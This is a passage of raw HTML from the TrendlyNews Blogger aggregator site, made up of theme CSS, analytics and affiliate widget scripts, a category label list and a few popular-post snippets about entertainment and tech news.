Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="52a8154024f59fe63ed8128b-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="52a8154024f59fe63ed8128b-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d596a5d5-305d-4550-8be7-86304eaf6806' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=d596a5d5-305d-4550-8be7-86304eaf6806' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='archive'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper archive'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h1 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h1>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="52a8154024f59fe63ed8128b-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="52a8154024f59fe63ed8128b-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Archive Pages Design$type=blogging$count=10</h2>
</div><div class='widget Blog' data-version='1' id='Blog1'>
</div><!--Failed to render gadget 'HTML3'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML13'.

The tag 'remove' is not a known Blogger tag.
--><!--Failed to render gadget 'HTML23'.

The tag 'remove' is not a known Blogger tag.
--></div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--prevent preview pages-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="52a8154024f59fe63ed8128b-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="52a8154024f59fe63ed8128b-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t38sguPgPreBP9WMquZHEFN4FO5kN2z-zrMqWcvQGBwKJ-_UzDr9nO0tf2nH4eHzI5ESAhxAGzs_TonW5T6SgVr_GVdY8_uIJbnEo3TZSDuZ80eQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/darth-maul-is-my-glup-shitto-and-im.html">Darth Maul Is My Glup Shitto, and I&#8217;m Happy He&#8217;s Back (Again)</a></div>
<div class='item-snippet'>I can&#39;t help but be charmed by Maul and his dogged refusal to get the hell out of the &#39;Star Wars&#39; story.   from Gizmodo https://...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/hasbro-suit-alleges-overprinted-magic.html">Hasbro Suit Alleges Overprinted &#8216;Magic: The Gathering&#8217; Cards</a></div>
<div class='item-snippet'>Accusations of &#39;gross mismanagement&#39; have been levvied against Hasbro, owing to its ongoing success and production of &#39;Magic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-muppet-show-special-drops-gently.html">&#8216;The Muppet Show&#8217; Special Drops a Gently Kinky Full Trailer</a></div>
<div class='item-snippet'>Sabrina Carpenter brings her own flair to the 50th anniversary celebration of Kermit, Miss Piggy, Gonzo, Fozzie Bear, and company&#39;s vari...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/report-says-eu-is-gearing-up-to.html">Report Says the E.U. Is Gearing Up to Weaponize Europe&#8217;s Tech Industry Against the U.S.</a></div>
<div class='item-snippet'>Don&#39;t worry. No one is threatening to take away your access to Sweden-based Spotify.   from Gizmodo https://ift.tt/QfIs8PA  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/what-is-snapchat-friend-solar-system.html">What is Snapchat Friend Solar System?</a></div>
<div class='item-snippet'>Snapchat is a popular communication platform and app that lets users send self-deleting messages and enjoy fun, expressive chat features.   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/this-lamp-visualizes-perpetual.html">This Lamp Visualizes the Perpetual Electromagnetic Storm in Which We Live</a></div>
<div class='item-snippet'>&quot;We live surrounded by ghosts of our own making.&quot;   from Gizmodo https://ift.tt/kCsyfqw  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
